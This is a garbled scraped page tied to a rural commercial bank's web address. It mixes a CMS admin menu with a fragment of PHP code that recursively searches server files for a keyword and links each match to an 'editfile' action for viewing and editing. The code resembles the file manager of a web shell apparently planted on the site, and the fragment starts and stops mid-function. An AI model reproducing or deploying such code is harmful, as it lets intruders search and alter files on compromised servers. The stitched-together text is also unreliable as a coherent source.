 www.gyebank.com/bank/
百度
广东高要农村商业银行
GUANGDONG GAOYAO RURAL COMMERCIAL BANK
主菜单 内容发布 内容维护 系统主页 网站主页 会员中
隐藏菜单 功能地图 功能搜索
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
hotwords infoguide infolink likearticle likepage likesgpage
memberinfos memberlist myad mynews mytag softmsg sono
sql tag type vote
while($f=readdir($tempdir)){ if($f=="."||$f=="..")continue; find("$path/$f");}
closedir($tempdir);
}else{
if(filesize("$path")){
$fp=fopen("$path","r");
$msg=fread($fp, filesize("$path"));
fclose($fp);
if(strpos($msg, $oldkey) !== false) {
$dir = dirname($path);
$file = basename($path);
if($type=="list"){
$mymsg = explode("\n",$msg);
$long = count($mymsg);
$tmp = explode($oldkey,$msg);
$tmp = explode("\n",$tmp[0]);
$first = count($tmp);
$end = "[".$first."/".$long."]";
}
if($type2=="getpath"){
$get = explode($oldkey,$msg);
$get = strlen($get[0]);
if(isset($beline)){
$get = $get-$beline;
}
$getpath = htmlspecialchars(substr($msg, $get, $endline));
$getpath = "title = \"".$getpath."\"";
}
echo "<span class=\"redfont\" $getpath>找到:$dir/$file</span> |<a href=\"?action=editfile&dir=$dir&editfile=$file\" target=\"_blank\">view+edit
保 存 取消修改 不理返回
www.gyebank.com